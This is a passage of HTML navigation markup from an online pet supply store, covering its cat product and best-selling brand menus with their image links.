    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
